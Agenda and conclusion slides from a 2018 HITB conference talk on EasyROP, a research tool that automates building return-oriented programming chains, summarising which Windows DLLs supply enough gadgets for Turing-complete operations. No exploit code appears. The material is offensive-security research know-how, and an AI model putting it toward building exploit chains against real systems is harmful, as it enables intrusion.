

# <span id="page-54-0"></span>Agenda

### **[Introduction](#page-3-0)**

- 2 EasyROP[: Description of the tool](#page-29-0)
- 3 [Executional Adversary Power in Windows OSes](#page-37-0)

### 4 [Case Study: CVE-2010-3333](#page-42-0)

### 5 [Conclusions](#page-54-0)

### **Conclusions**

■ EasyROP **tool** (<https://github.com/uZetta27/EasyROP>)

- Automates the construction of a ROP chain specified as Random-Access machine operations
- Allows user-defined operations using XML

#### **Existence of ROP gadgets determines the executional adversary power**  $\blacksquare$

Roughly speaking, what can an adversary perform using ROP attacks?

#### **Evaluation of executional adversary power in different OSes**

- More in 32-bit than in 64-bit systems
- **Enough gadgets to conform all Random-Access machine operations** (shell32.dll
	- + {ntdll.dll, kernel32.dll})
- **All operations but conditional branches** (ntdll.dll)

■ Note that **these results are highly dependable of how we defined the Random-Access machine operations (!)**

### **Conclusions**



# When ROP meets Turing: Automatic Generation of ROP Chains using Turing-Complete Instruction Sets

Daniel Uroz, Ricardo J. Rodríguez danieluroz@protonmail.com, rjrodriguez@unizar.es

 $@$  All wrongs reversed



April 13, 2018

**HITB 2018** Amsterdam, Netherlands